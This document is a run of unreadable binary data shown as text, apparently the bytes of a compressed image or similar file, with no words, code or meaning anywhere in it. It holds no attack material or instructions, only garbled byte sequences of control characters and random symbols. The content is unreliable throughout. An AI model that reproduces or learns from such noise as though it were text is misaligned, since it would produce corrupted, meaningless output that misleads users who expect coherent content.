;0�3�zP?0r� ��*l6$d�@�����x�7�G��g�	���j��f�U���+_��H�r�a�<���J�u�I �;�����
����+�L"����0� )��I��FЕ_Y���=�5
���/�Ȼ8!��$�z�����`�ۿӑ��<5��ټ�E�Ț홑�� ���1��z_p���)l
�`��O�c��F���	�x��a[�,�����D��T�:����5&T��ٟB�	o��ڲ�ĳ��˛+�k�⬑�,ՠ
|0�`�%ܳi��=��*��,���+��2��s�7܄2P�m�6{X%
� ����Q`ć��WL)���\AvMv�����sȫX����-2�l�P��U�d��7���� i��x��u\�b��K��8-��|	�h�?�j�G�,y���؊����9�̰ܷ��Fl�[?@�[\���;e���X��� ��+�kp�@͐"˴�l�Z,85�a��|��c�}K�C����$`xa?j�%� {���ke���Cϰ�aQ�H&���x�����+�N"]�T)иs��!ˈ���]�� �X?[l�0����i��D�����@�G�8m}��M]�:}����>�+[�8����z��8�~%f  cJ���0}s><�����l�.��%��L#K/�k��%PҰ���'�	����ܯEA �q�s�6���7�͋˲o���Cr-��[˲� �x�M�����]�\Ė�`ǫ��ܣ7��O|ɰ6��4Է�:���`��ԫ�C�{Y��%m0r�1��^�ف�ٷ��M��k���m=��T}_��DK����H��їG� �X���  ��ؿ�ݴB��Mo���rܣ�B���A%�������7��V=�e�֝3��=)���f��@
�fa��������r- #0���~�����L������̯��ʹ��t�cq�׍,N�J}�(.)߽��<�
�Їy���f��M�^z:9�b��^��[������3rl�La٬)|F�JnD�������W��Hf��XR�7ɬ\�P.��P彝�x���}Y�i�ޜ�?����=㯘�>T��s��=��J᠘��7�{��B���B�@��C��-e!�0�%~�V������}sF���;�C�X�4�F��!�oN�]�(ط�{"��SP��_v=����zM,B}����Qc~$�9�/R3������I�R�edx�kK
% ٙ���`���Z�V� �!����>e־����>Y����L������Ԑ���*�Fy���>����Ψ߬Įܢ���H"������
�����w��̮ͧ@��ཡ���,�M�8.S�����7O.U���.����4�eX�L��j	���ժ}L�~�
.��Nޗz���a|�wY�܍�u���Uh+�L�%�_N
� ��!����$Q����3
�5t�`�m����r�h�-�u����M��9����e�O����NՙU-�Y�	�M߉�N�6_����t���ԞP���0��9�D/G�e�
���q ��Ϸ�8�2o�?��o�*���{^^h��Q��'�n���	�� ����DX���(p6E���q-Қ�!�F�X:z	��<o%˙,���-]��S�L�5m�|���N�=}��2'�D}|p�T�R�M�6Et��T�S�T��P�V�R��X%�e�B��E���O`>�����ٓ(��R����Y� X��+AF�X��E;����Sʕ�.�����]=s��CQ�:M�VS۸��^Y׮7Pp�N���d˽�*�S���G���Zu���;ƞ��t�9�_�t�c\|�,U3��Y��?XA�Xf�";k@�j��];�2W���/'��)����D0A�{� �����=�`H4!�ᴊ�C����/:�lS0Ž$��2C)�­�;.�Q<��CY��9��+E!g�nH#�k0�Z�p�ob����X���Ҁj�S�>�*q6P�2@��H5�d�%d�L&��p�
��,�3�&VRˑ"Y4��-/��6o�@�9���:��� ��qK�x,�9s��-�EU�iTSyz�|�)E��L�*�Q�
�q%�,�lE�@?��&H$)�1q�i�5|C�<5ZiK�1G[���񄣵�G#EO~�0��CԮc�Վ��Xm��ଠ�ۯ�}�F��
V�g�]$&��$��6['��W�6p�Zq/���d�_e1WX��5iLN`��f�-8e�Ʉ��koazNH���"`.�S��Zwe��5�-�z�a�����ȭ��B��+`�+�jS�\�hWa�L֥� ��:Q�D�ͺج2��K���ٜ7-�f�Vk�Gm�e�v����-m�rqn��>�o��|9^D���p�ovEc�5��-�Mh�%�i(�������6l-�6��7�byv%�U��c�K
�����; �Wg~�j�:�u����p�7Ǵ�?}ع!?]����B��z�lƴsr1:׵�MR�yT���~#[����enX��c��c�h���� Y��]�_sB���bN{�?^�yD���R��]�Rߊ��E(ǁo%�Ӎ�^��z!���Bҙh�� L�D���GT�o���D&6�N�C$�q�)V�0ƬP�-v� �H�FR\�O�]G�»�n_�� G:�юu�#7��h�q�E׊6��r��"� h�����%9�+P��#;b&�=�8)�DJ�aE+����U�E�t1�p<d9KxL��C�D�����i�<jq�a/B�d%���d6�%��w�)Mj����<���y��y%-c)�k�bK��O���K_����,G1��f�S���$�IH�(�� h@:���+@(� U� �hD!�	VTԢE�4*��$�m�h�/��b0B�@iJ�R����(Bt������iN����ԧ�*X@�ըGE�Qw�O~�F�$hT	���V���E/jѶHT�ؐ�2�V�bC��)B:���­o�k\�J � w�k^Ă$կ��R�"�vHհQ5�U��խZ��^�('�:ֱ�U�jEA[�ٸ�5��}!=	P��v7*vEXZ&.q�h�A��0L�{^��mu�@r���s�@p}Ķ]!�:QR�$¹ϥta5g`#\v����v�K��`�U�ӵ{���h�#@Jn�V��x��6[z`~��������^h�L)�yѫ���VF�m/�;a0��w������_w�T�k��t`�z7�
U�4��h�ne|[4p-�(5B:��]8�(@it��!K�H�u��d����@"E,�',��Z1
I��JA�-���z\1y`�9s�q��L�:9AC���[e�8��Zv�������¼�0/3��5��Q�3��R�'+�(n��[��x�a�[?�R C��ɝG�\D�B&rs���5d@�L^��M�	�Y�tnՕ��-w��y�n�@�ާ�!4����!�7�s�uRj�kIo�4��ӯA,
��b�6��lZ�~6`L�Y;��MipQ�N����F��p�38bZ$WJ`+� 90ՙYus_�X���~v���Ox�[:^��\�p�&���ﲛm�t�2Ԯx�׻�/߇nd��R��2n��� &��<�#��sz���4>��Gֱ5���"�jL �Ta������ �a-���7Ň�k�TJږ�{p���5�oֹ>�(�䁑�R�=����,�'<�����-���� B�N`w׃�s&� �NG;������7Ӂ����,ր� LZu��������.�G
��yO :ˊ�ە��Z��=72�4j��@�'H �{�p�����F~�S�yFz��W����~�C۽�;�=P�����/X�؃΅�a͡��H5����M�h���c�I�]p�e��욻�[��{<l��{�<>����݁�û��[��;ǋ>��>�;������]�?k�8 ?�?�c���D;��q��X�9i?��=��0��N�8P�k`ڂ*��Ӆ�[��i�D�+���<�×��pq@�4$\���@�Y�W�;�`  �+AE�B'x���1\�(9C5DC�{S�:S@���Ar��C����A-�A�,���(���T  P� E:� �:�T�(!P78'Zx+��>����YT$��mP=@��_�ŖFA���$%CF#J�X���9Jl<�*-�Z�jl*�P���D�I�ƪ�WЪ��*UTE! �ɪ,n��,�RΒǹ�-j��i�G�*%��m��n�*o$q�����2GTLGu+��w\+͚�͢�G��;�G��G�F��)eQ�iz��D�h�n��b)�ʢ.�IWʆf@#�ȴ:�sB���O��3�h(<�((J�n��bʦ4���+�I�񩪴J��)e�G�Hɮ� �|�(���$˫Z,UR���IX
qj��HXL�����T���x2����˿�)�i��4I�$��&�K��
�#�\�qj�ɜ?�+�t:��I���8��,����$M|�J�h�2��
�T�Q� \�!p�8,�ԯY��V@(���h�Ӕ�‭�!����Q��L�.�ڄ�O1 :��鉝�pN��x�Nr�������.�1N"IM� �R؀'h���o�>7��[H"�Q�Il�YCN�!�t���|y>����Z�'6ًk���a�]�%��\��:R��b����t�;0KK�O��M�>��8�h�'D����Jm��PE8mRuT������E��"��t����J�Q��r(Ѡ:Q!e�R2h�!�
�4�b�<�.�k����|���%�N� P251"�R)ԌI��,u�uش�ر��	�
��<S�x�}Q͹�eR���bm2@5��X��O�(��W�R�����:Ց~�,��!ծ� ��+�T�|�QX�H��T���J�V}�Дb�/S�S@M��8���QURX W0:cm��0:��_h�=�S �U^_��ﴊ�T%aоыPPM�
-"|�K b]�W�(�턤m%�T9����R*�7E�;����	�O��V��@(�z��^mV��W*���Ԇ�PT�MdE	eu�APgM��	�h��E;O��ґ�F�X!�Xׁώ��0���ё=�D8����x$l	;�S��{=�_�X$����eTG��4���;D���Z��ҝ��ݾ'%تUs�؃�V�Ռ<؀ � 38����(�͑��5���M�X�5���X�Ռ+=TDuh���9O��[�y&yEZ�]X���͔�	<���/=]"ڮ]M�%8�"�]�k(:�U\�� ��� ����E�|�[ݍL-!��u-hp�[���I���!a��\#�����=�.�Z��X����EQ8�_��\�P����\CiØk�ۙ)b��x�ф�D�	��}��uޛ�ۺ=h��������_(:�5�_rX�<��_N]ǵZ�M�TK�WqU�5�t�:����B�度[أ��a������5��e��؃�^Aq�q�a����mX��[u���[mUR�+��EH`L�H`��܊ḓE�%~�(F	 �bz.��}���I�`��	~�0�1>�q�Fc.\�m��u&&E֟�caUC��@���ci��@D^����4bh�ﰃϜ�DY�nJ�PB����-ސJ�ՋhTX�d*d3���M�f��Q0'�[S��8�9�VV.Ҩ��W>)�$����� 4ñjƖB0��b��T��Q]�}}�C���K��%Y���9������[mnZ+�g^�w6q�r�Xs~\ǰ��IXv��*t��h"��1�O��^vE]�Rox�����i&��'�b���S �VhZ�fY�D��ܰ�>c�<e�����6��"~9~�Tb�~� =i=�ed#����D<>�NvA0WșZ��c�VִjN�T %|���	�����WC����k{1܌6O����G
k�v�~��9���lt���S ��|�����R���ne,�����T���֙ڝ�ƍ)� 
ήҊ.\��j�,^����m�nCH)��/�&�=�Ծ�EXm�rm0��n�����O���>�t؃x.�eŕ�cb������֥��N��[�~�n\�m�.R]p�m��E�kB�UmA�-mju��.o�j5�����I��>@�#�
�k��P�X8��m1h�V!��!�~�r�a�v��PBm".�D��އ����l�p����~��(���X �o �-�Fq���n��r����[�Υ�'o�;gk�q�) xo5[pQWf���W�T�>�'o��1�|�.3�о���=g��XrX�r�Hq1sF��*��=Q��jtqsPq�8'�:$3_�>gjS�Q�W�p���x�lDW�(�c� u����r��a��(�u5#j�Egl���q�Q�Va����.���:�Ww��0.7���?q�n�v��_e_O��F�Wb��[8s�4t�/�u�h��F�$�v��t�~�k���[�<u�ڬQ��d�G)����X'r���=`�_e�2�yHuzO�j1x�d׭�#Xo;8bqA���d�nv�P3�.)�ij�a}�u��ۭ�,<M8���oX��5����Mf�!�y?��Wy�ayMo�#���O�S��~�����g�w������&z,ux�l&UQ]u�O��Ss�0YwN�O�W�����������m��H�m#����y(�|�(0�$� �{ˁ֢�Q��EM�t�x)��Gg&!w��z>�x?Æ#?oKpӑo���_��c���/�y��}u�s߉)�y?�ʠ7`�Vc��{��}����	w2h�(� }	��/�op����k�g�����N�z�p"p ����P��GB�(q"ŊG��n#Ga$N<(L�8�&5���%�ʖ,]�d٪�7�5mւ�c'Ϟ=08a� ѢFH��gЦN�=*u V�5��u�Č5n���ɓ*_����%'s7���s.ݺv��ͫ�.P*{�,x�_�O���0����In2�ʲ�]�-[k-�,��H� U(8�Nݒ�)ypqҬ��0�ڶo�έ������>�P«u�pM�<"ƯAr V��Hus¨�|��k��t�5|���2,e�;脨�Rt�j���!���<�("���5fڥ6Sw5Ͷ�����B(�xO��h����IV�e�eG�L�T�Q�<��Y!�x��Ɩ`�3�X����֞���R}t��E���t�QG�-��݁��5�{;t� 驷�PTT�|�	�\~`97
d%�"�M��bwr�'o�Y�:EBd�W�yu�!eK��'�Y��p������$��9�Y����gS�)Z�������0vp��tIjRͣ"6��M�}7�SS*�f�#�&~:C��U�����&	i��(#�q5��jɩy5��_�
J˫��Y�N�wL��	+j��	����[��pnQ>.f�AKf*6�luJ:���p�J��P髫�uiɀ�����U��{�~e��j���V���H'�+�zXb�P�c��+h�l2ي/A ��!��.J㒌E[��Ų�K������Bw��1�d~ut' I����9+��|k�0���v���Xk����Չ�ԍ�l�p�˴n����A�;�������Rvs��pK�>�$�E/|r��s�po�B�.�����_}�*��%n�,en�<1�h#>W��̥��r\:��sd&�獳�{��w������P�Q)�d���
�c@.7���F�(V�&�
���K���Np@�Q�N����7 %U]c����iCes��L4����b���d��I�ų��J��B1�&Γ`�G��JU�zDi �@����{�S�n��sB�`�:>q��%v���OhD;=t���U��A1a�#ZS��xx9������~3L�����5:�\��ã�(�щjt�k�!��8��^Z�A
���A�fPv �*j �/� b���%�R�<b�N�Q��*����q+���0 H���a���<��2��J~��+qxƅ���)\q���⃰�b<����3e�d�����{�q�f�=�K�J���`>�Ry	#��iN9͋m�_�B9$�c``#UI2�ʕl�� �)2��J�D�;���6��WesN��졚̖A�HhvOҜ�[��[�S"68��O��U>'��cJ4�/�:�i��S�Q̄-P���Փ�"�'%�W;Xe��&CjƷ}2�j�%\���-4;Ą�L����m��6�����T�*�i�����'��$��ҫz�a�����2�ss�)L	b��$g-^E�Ͼ:�1#+-kiӷv�%BSJ���M[�+iT���	ͤ�m ���̚��W[�:l�A�I�fh�#�l����_M1���	�9�4�ú�Tc��:����Dbf��2m	��
o��EB?kO��V��mm�^f�g������>S���n�7�R�
5��b%҂�^�&1��UN�[��4uT\�n�K.�ƨ �J
R��n��ߕ�.ᙉ�wY�}]z�bWL2�pk�;M�Kr����_�\CX��g-��V�R/�+q�'O���Y�.��T ��}~�S����B�v�|��@EbB�?(�,�[�/9�Q�R���*(���!'j8[�="�5�0��� ��@Z������1���R,֦h��Ȯi�nw4lY�hh�a���Ou��E3R�΍�u��t��J��ؙ�·�:� ͙�P �F� �hA�im�G+8�n礕k*	O�$)`����)XWc���]��T�=ء���E��Ζ��DM���q��A��N�
[H���i�D�Ԓ�>�a���d�y	�Վ<-=�P�u��tL��eF6)��.�jjaIͪf5�[����z�K֔���RL �fS��a�9[d�F�$�\�:���}չ�#�Ik�T�Uݕ�m��۱�������t�ק~����r�q�@Y4p��;�J�\���nyP��\RU�@�*��ôw�FOZ�I�d'�*d�2��9u��yY��2�uWr]�������rͮ|�X6 ��T�8;�RU�L)����G�=�@��s�D?�7a�闦�>"�_�wp�}���R�$/Go�k���i+���ߺ������,�+�)����L�#���gw�6DҼ꽫"�:L��R�s���r'.��9��mM�A�m�������qR8F敛�����������1����y��d��E����Q�ȟ��1�kp���a��S���ߔa�/l��� ��x��Ct���)�Ot����]� �i�M9Q(a�ٽ���H�i�zan0��A��^�1����(�����޻p����b���=\�NJA}�&�����D/p.)��1 ��S����}I���e`��^z����&f��u�_��!�B�_��^\�!'ʉ��~���-�B>��"� 2�i��e�l<��	 �=�.��բ����d�E��j�+j#�p �G||ރ�ت�L�n!��؟��6ޛ��ߴ��`�& Ck� �)�!#��P6�No8�;2#$n�$>^U5���!�;J$S��~�!�aE���ii ��E&VR�M����7�^q��-j�/HC(�2��>���C+��GB��!6�9�HAa Z����@��&E~#"HB(�!��R� .K:�ɬ�<��R��XdJ��<�-�!L��a��A(`CNZ�8)�RrQ�^�Q�-��$�Q%"�C��ǁ�+6%
8>�(mdtd�9$H�%Pa~�S8%Yfd�)0�Z��LC����)��:�$� �]�G%BJZ�Q��&��aZ�vcf.Tn�N��^�\��Vne�W�n.cƢJ*�Y�a��5,�ZZ�Lb�h��c�e�aeZ^D��I!f-f�D��a�%b<\s�PD�-�_���v�+�& ����#}�{��ɭ�<*�)8���)�B�Q�/�d+��{n`֍���&z6�zemzdYP�Q��n��&�(��4� &J�%���af<��%A��&Lj�tP���Zb��΀��b��z�K{*�`����h}V�'�^t���q���Y��&�J�n)��&�\�V[�	��$�#�P�D���.�ed�b-)&��H�J�@����Q��0%gu���=@�vR	�ٿ��bU�ڨ�2�Nj���s΢T�hf�����&��]"W��ˡ��Q�~j�])�I��J�邆)�i���kW���N*��T�)��������C�F�d�[����ʃ) ��^"��SzN)�"��fڙb]�+�!+�F�m*V*_��Սjݾ�'{���i�[HRL�$3�Ҫ C����>���eѻ�'����+g��n\o5�"lLU*�R��6�}@XX��"����f�ҧx���ά�����
i �^��e�r,��k�����&.��P�5X��ҥ���p���R�_��cګ��)�j|"]����
��k����B�I���^(����(�2�V�B�j�P��v�����f���,��CT���p���t�T��v��*��RnBnr�  �_k�+/���Cij�=�$�Ef�}��[�ZmɎ���0���B���=��&*_�"�")a���K�l��u��Sbd���������k>V�+��i�"��VX�����
�Ҭ�i-d`o���JT7��Q�B�rh�F��Uv.I|���D�R(Lk��n耣���v�Z�c/�� �")���/	���g��\:���/Ù��^*T�#�R%g�����7������sn��&[����о�.L����&/�Pm�Y�گ�2�No�/(o�ڰ�px�:ku����/'s�����&��-hr��t�&�#i�>+��1�\��0Y�o��^�.��������m,2������q�����]Jd�ϩ �d��.*y Ҧk��*��n].2#������W$�:�Ƨ%_�	�q��z.8/��-��=ɱW"�a���p��:����R,�=�E��n�!�*��'�<b�򨘝�Q�dFd2cR&?ĝ1�r�'�k(��?�.�*�@��J'�t��������k�Zr;31J�f�^v�U�󲲑蹰��^6�s���?�T��b�8��c�g>�5;�)c�	t(apB���*m�lp4-���0�5�W�l/˫3f�
�A��6iL^�l@�s��0G&�J/Ä*�-pE�6:4����D�����[Ӳa!څO+$5h��������dV�40���ݦ1��X?�}ҴQ�� /d�4.$�и���j�14�5!�h�H�^{o_�Gc�����#�aOu� ��1c��6��GsWK2��66´e��m�qJ������6B�\+g-@ps�'{��A  ��k��QoFO�v��{Ҷ��v����oc�M��R�{f��ٷs�4qg6�8��uvZgh[�lkw��}��xoAA�w^�v������
vK|kG�t�j��Ʀc�m(YiK�	��$�	���o���t�w�cr*tU��]�<#x��xp�A��,�Y�j��v@h"�R�.]J��r\���Q��
7M�n_&8���0�weϸ�Dw<�5zˍ����4���?�vG���uC����4����OtEo�S�D�Vq-��-�6��^�a���MQ'G��'�1w�����,Bu/�	����g#��88�$w+��7�����k�D�����E3�����E_47̷h��˓�9�djd���5z��O��x���h84�aUJ.4�ר�Îv��z\���ƹ��3��t�cj��^؝2�J�M����::0���J:
5rbJ�o񄌋�f���_�� �g�� �G1Я��y��t�B	���v�w�w��Ͱ�����c�D�����+��{,�Tc���БUO:�5;���=<V)���4�#�x��4ҋ�gs$h�|Ix4�����g����ty�<̓���O'_�4{�$����羚R1�v���s2m6*B��pa�C�Iy�۸ƣ�7z���g3�+�v����El�'ٴ�A��Ooy�4[ۻ���9��m(�qF�wC�)���6=� YҸ��/óx�wP�Cy�|"~���g{~o���������:��A	�~柼H��w=&�3���3𧼧>������2G%5��B�+�[s]ʸ<'��^��C;�>@4hA�,ت�7��{��bE�1fԸ�cG�A�9�dI�8dH��IK�/a��"�fM�3]R�gO�=�t92�hQ�G�%%*8�M��EJʙN��e�
l��j��TM�DHB�fϦU��S+S�"ƅ(7"��&���+@%��4E��5mդ�'V|���h!t�6�3'8d>ѧT�O`"_�C9T��q�몕֜��	rzK���?�d����	,�����gP+��#]�4j�Q0h����uh�t�պ��{w�����2Cp����D��8�;ƪ$�d9s�S�h�N:kO��ˈ1`+���¢���j���OB�8�-='ja�U+���@�(b����dC��^n�,3κ����&EE�Z��?ְ�eF��DE��mB�zK�/ĩ�������q����ʕ�k�Ѻ��,��3�<��&��l�%(�J���dl���s�C\��q5O�
�D%�P ���E!|�4�daV:O4tƙ�����ȃ��27��!�Ѵ����OudA�Єd#�#!%I���l���4�S;��ӹ-���V����^���Z�8��M'��6�a�,N�c��RYN��s���T� �E��g酬-���Q]�|��ko����>(Sa4�SrF*	B�-�;0���κbESn���M��S��<4�1� 8�_w�M8���a��9wW���JUM|��h�"S塉.�"��M�[�v
���fV
���$gv�r�2Ƣ��Q�.�-|��W;8����$��<C�)�ߍ��$b�:��jd��4�cgu4F�Tӂ����roC�׵/b�7�^&�=��&�ΩE���Y?QLi)7��Y�s�[����u�c�6��t]��GWf�sk��~�x���l�j�Z�H �k�p�a��>�<�M4��Q�q:[�s��eW�qϊ��|i��"�XF���7���ϕu�u����{��"2-�yG7L��\��	���;����9���C�W���a,���D6~-o-t���@���m�{	�6���e�9���1�V+ƸB2ɦ4�@���(�V�{��Zg9�I����<�`t��D�����Ёz�_�V�h��	��t:�+w��Ja��A��B$TN	�w�Ǖ��e��v`��^�@ #8�%]"�K�PS��YS��C0F�&<��`E��팊�2b��t��j#;%��E���W�\��¹�MM*d�Vj���l���x�L��`v&�#o(hǘ��v��c�Ĩ,=u�*��
��
<F��dd#i�m�j_j��dH����>�C�0ea���"��Q11,BՋv�,��h�3d�%�ѕ��K���� �'b8�#��M���Q�<�)͒�72���tM`i�&M�|�I̹��*�� +й5�v�P�<�^�B�բTm�����n�is�W��&���LB2�0^�B����DhЙ�p^O��3Ti1$�ʀ@j�5bi�g��+^���r�@�&I���f���9�έR��'�
���%�6�bw��kQ3i:e,N���(��3K�8�R5������R�*/��PlK�jT�ܪZ���%�����~��m.[�V�T�s5e���=�|�8�ކ!˧@#��j�u<���2�I{�{���Ӳ�r���L�f���~�EZ7I03���65�;��n�ZQg�Z�����ny�aN������CY�*�~Xݻ	�Dlh^����HF�1��
v�b�MoC�K���̽	��I��'QT���H�"�2 sD���2�|�KN���ցg�S�ᮏB�۬V�$� �3��p���1�����|�S�bR&Ao'�.�!ʚ��Ipp;�QK3�wo^�b�ۭ�����%���J�FYW��r�,��S�I KN R@ �T�B���j!K%�5l����ܟ5����Z�2��T:����G2�,^t�x�(����H�B�_�.�	6#�ыcע#��� �m�'Ȧ�6}���Ybr0��ކ��r��qPe����JA @�v�� `Ή��6�����\�t�M�
#�1�M�f��~;�H��v,�2m��y*�&6���D��b5G���3�0֛9*�t��e�K/��u����iz�����6�oS�ݪ��
~� ��,�_�����#}����綧��&�/��f��z<Κ]��I#���{�W>6QQG�f�^�anP𵓉��E��#R+������hE��c�\R��7��̙�ϧ�t��yWS�z��^���z	����.v'�zsf�k�9�뵟��n�����N��Dxo��[}NpC!��5�у������ٜx0�U��6�2h�P�H^ܕ/J�/.�gE������W;���+N�W�+�N�PBf�&`�l��.[t/��.�Z��(.��c�z�同/����:@���>�k�����������&�d��v!��MU��Dj���/�a�L�d���r��e�(����N��M������Ԫ�� %��lbj��n��M�v/	�n	��|�k00k6��o�n@�m�ꮷ�b�j,����<��0��8l��m�`���,�te
�O���"P������wpQ�� ��
ã��P 2c#po7�� .�tM�z�9��0�������1" �F!�A��z�vQ�*��C�܂� �4��2(`iF��!�RO��D�$Q�(�Ȋ�˰G�隌p��d>Q CQ�cb��#R����b���h1�]2��1�b�1A�B�!��!2o�1�� ��9ΩE+��d�ш`���O�hȾ�M��P��QgE%Ċ�,��Q�����R���,�r����xg ��&5����x`��*�2+�� �r#7���ܢ�  3�+I�0�Kv��m����Ʊ[b��2��cQ!��!��
��'��(���$�N�����~�
�A�+9�3��3��xkAz��KU���Ѣ��pLP��g��.;��>�<xϛh����&�1}�eA�0�;���`$��%y*79�ɥ-ظ�K4�J<S*�^@�;�B=�M7\�|2�@� 	#�rV���%m3i��=�LȨ6�7$
�
��z�8�bG S9pIn���'�:�E:c��+�R�2ND��C��;AS��1'��4OE�.&�&�,�`5���r,C�ʰz@j>�R&y�>�OY�f.k�t��@�z@ �P1S)�s���2IA:�iaC=�C�D9<5����2-!*��!Ts�J�������F�lHőe�s��8xtf�9��g��A�t��HoC[F� ��$�2YJ��a��K��E�tS95@/<	Ec�+�-5�E{�prNc#8�P�����tT7����s5S2�	V=�H�$�. I�pV�H2'�M����U� 1�4�S��Z�/���,E5����29�5%lW��N�I���<r�O)�fruZ�u ��Wm�P��HS`��Ѝ��Ag�A�e7�r1C�:�ua7�x@$�SEu0\�����u�O�/H�'"kJ�#����o8a/_�bQ��;�q� �9�t̘�Y-�)��`v��a}���L�u3GV� �QD����<e0�Ued�c��VC�̦�p�\G4!�jj�	_U�$�5<^��*�c��V���UZ��g�v���k��a����=�S�D��N�v-��Fo�c�m+SHFie^�,�P�W�6/��t]!HY��T?���*�IZ�"S�vu�����:�STa��.2DL�i���X����rԖ]%5kmVYD��m�,1�_37VT�QRCW�(�)��:54�X�{��S5�4m�hSh\EYJl^�g��t~Lq����&���ׄ�.�|��d�7I��yk�(��I�ܶ�Z�J�u2KK #���A�a�*��Lm�|��stq�ڗr��w���v�zG�V�UM�yR�	�~�����X����� tvZUׂ�X1\��>�73J��>X�W1�H�5W�3Q8��$x�ex3��>��ׄ���Ck�o��L�ggfLB��Y���xZ�6��|y���a$5o�S7Z�$M�MW:k~�w��w����F&�_C6!⑯���������~'�f�w)��J�Br��{���˯^̒�8U��5�\z�}%l����x����Bm^0"8y���7րw��]�����t!x �_�n;���@�k�o���"�'T���������#	��{��BMN�Rr��y���e�W�V���NH��T������ya	�u�b����R��r�׳5�t�G�Dl�6�Fy��xK�Ғ'͝ט�U�L�Y�C�VK٠
r�K�z�9������/��򐣓��a���~̣?Z�%[M~�'�!�6W:��#m]�{؇�Y�
nm:h��U���ꥉiY�k����M�,:9vYw5Z�邩��^zM�aj����~�z���eW�ᨗӌ!����-�؈ך�7��J!��9��D��K,qw#&\U��/z۫	;�����{��6��(�ZJz�zoV{���9�ie�94y�V �D�hu� lB�q��V;�I� �Zf�M��iF�7��s[�y��9�s��I��2�z�g�5TJ���to�{��n�@$`)9O���oi'�YIb�B�ټǯ&�����{�qc9#\fa:f(��-�0��ͩ�)��_г�$���@����+ܨ�p��7��9/�/��{ٮ�D�9���w���Z��{Bgr�k�[����Y\���!:��hW ̕b+UY��b�WXR�ƻ���v��i��?J�^��Γ�Q�<�g���\�a�଻�4����\��P�[���= �A�{}�����}������7m	���I�BZz�'�e��A)tz`Г[����;!�:ё���R�C;�-���9a
�I<�n��E�A��N�s=6����O{� ×��K��Q1�@�6�k���9��tL�]֣��q��q=)��D� �����%�����@ҩX�,n�����4��V���y�3F�	�ν��=��}�C\��CϽ՟�2��]���=D�;-��dE߁���/������ݨ��[̋>ڻ&�u�����6+�}����-���9�a��cZ�?~n��	F>�)��B�"�e+\��� 湁��an�� �yė���|�4�څ��|��_ᗾ���ӻ����Q���S\¨ն�~�S���]���~�ߠ���8-�\�m�����G'��^qT�����~��j�NH�~�+����#�'ۖb�<A�e}h����;ޏE!V��+���-3?f�xL;�	��ZW;_-8z.���w��Y�[Թ?cD~i�������'�����>��?և �Ѣ��U'\�(<°�Ç#J�H��ŋ�tKGs>}�	�R���Xɡ�˗/]���+��qz��3g�$�
�2J�������8�O��ٳj�V�iݪ���`ÊK��ٳh��2X˶�,N�ʝK���B�}��w�+C�J��0�N�B(��㪦�q���k�˘3k�̹��ϠC��������˺�k����K�v:�v8�pa��7�!�Ӻp��+�$��j�<u:����سg��dH�$M�$��%��-]������w�yF{�����b��V���Y��d��f`f���j�5[m|�a�}��_&���J��؀�qU�e�h�(���f%���6(�Bh�7w�Fa`�]��o�4S�I��-g$T�AWB����iP�T��x}��z6�ы5���U^L�PP�fԅ����b�)�!j�(��@�3�������eX͛D��9EF�d�܉礔Vj饤���i|�驟7ڤ������$ z�ETu��z�3tb��W���Z�p×��y�����VD�o���ܢ��Dg��b���e קu�a���
\��%G��:�h9�j+��֛禧y�t�j_r$�l����3�� �s�6|�����0��i�҉���kJ}��+�'�Ћ<�+&�d�,��	��2��T(�t-W_����u�/"�:��%J6�h�Ւ�n��ū��TWmui���/�\��m:���.�#4;�@LS�9�vt��K��]�sO��J_ɱ� '�R��b��M[E�+��P����f�%nmV��|�ezn͵��Fn��gr���	�c>�ԛ�.���f͖���9���Ϛ}�-{� �k�Ӷ�+Y�+r3�P�;N_�y_�7+|���wJ�~2�0s8|�[e����j&���'(�YsG�cK{Y<��;������T�$�r�K��H����f@���I �˝����E(l�#JQ�&���v������1�{.\�@��	U@� ɡ����p:;���n���a1l�I���%�6�MLQ2cK��k\<��!Q��D����y����X:���p/�#U��a�#Ԋ���>�т/:��4�z����������9
�P
7)�/��$7I�x�{��(E�O��J%S��&:1=o�3Hf8+��*H��"��	[���Kc]�V�4��k� ���D��=0ɸ@b�Qs~̦6g�L)�����C%.�t��G:�q�=���@�5��U�S���竖>�	X.p�L�����/}M@}9ȝ�����hFo�/����	!s�Ҭ�D���x�q�(M�Ժ�-4�s����!i�1���|��ڹ�[��<�g=�J�#�����Lh��]�#Pm�-�����!!a��<��2��c75ڧ7:�t �hI���a�QaU�\�z)����/�!YNEbՑ:�o���I�3�'QkQkT�01��M�����R�裪c��]ޔ���b#F2z���f\%8VBr�6g�#H�SZj���tͭnUd�|�1��獊���r����0R�B;@��CP��Xƾ���'y�Y�� �^r���[�V�rL��*��'��%G�B��H$Vd�u�2��q��U�E3f�`�m�i����&���K���Δ/w(�_�
�t���%	np��mW�G������رK������-���}�x�J��r�&��Й�[���br^5mE�[������Kl?�#"���cT`jߵZ[�����R�[�F��hf_y�S�&W��(�O��ܕ|���L�Q��:31��U���>�o`2��FU�ai�㳸��Y"��D�e���QDVck5h��>����'���b��2�W�j�iyA�e0��x6��2��ug6�=�����6��E��u3K��g�{%Pt�^�6�5�q�p�h����5	��J'����4kyd:�����E�dښ�i��k���o�(Xk^vЬi=fp7�l� ����[𴧷����a=���9L;� ⷐbS���lg[�6�l��c�G�0��ZQP�n�FF��r4aR͛�x�L-�w��H�����������g��3/܄�F,����B�-��Ǯa�w���-����c������~Y���iVՍM��= Y�貨EQ}�mv�ݹ�:m
.ǟ?9VDGY����[�KOfӝ~0�<`�����N�t����O��W�n²t/V���[�R�u`<�"Mn�߻i�9��y�)^�{o��Ft G>q� p<*���6�'���_��8���T���KO~���'�"��c���Q`��� �{��W�Y5��P�M�@�A�GH!��&��|��,�V�f}�[�w\�y��yaVK�}m�H��p�7~�7����gKWtwT�rC�{� GW�L�r
�}�X���nA�4HƗd|q�OZ� �8�FG}؄�7�ڷy����|�<Xf�p#Xz�w�e,���9�hC1 .�R�H��>� bAFR�@L6��0R|0�~�����&du8_NX���jl�Az�yGkw 5z.ׁ����"X� I҉	7
� ����~f(�vt��}�}�7���X4y!�'>��6"�;B�FhOI�!��@h�ƈQ���x.�7S�H=YX*�X��x��(XI!~����Ea*��I fX� �((:1�V�sHHU�X x��XV�؇��Gx�XX��8����Ȉ��A�8��Q�g��H
�n�3g��������@	m��l�Ua$x��	�&�<�"��`7��8o�`�x9F�ٓ���+��U��&�ip%�m��+����P�59����P�|�SR<�?=x����H!D�	�� R3�l��@)�C�WV�&�G�>F@�L��>!�j(������UiB���O%�� rc�8wX�=�w#T9��4
